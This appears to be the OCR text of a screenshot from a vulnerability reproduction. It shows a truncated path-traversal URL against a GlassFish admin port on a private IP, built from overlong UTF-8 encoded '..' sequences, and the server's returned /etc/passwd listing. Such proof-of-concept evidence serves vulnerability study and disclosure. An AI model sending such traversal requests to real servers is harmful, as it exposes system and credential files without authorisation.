 不安全 https://192.168.176.142:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae... 量
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:102::/var/run/dbus:/bin/false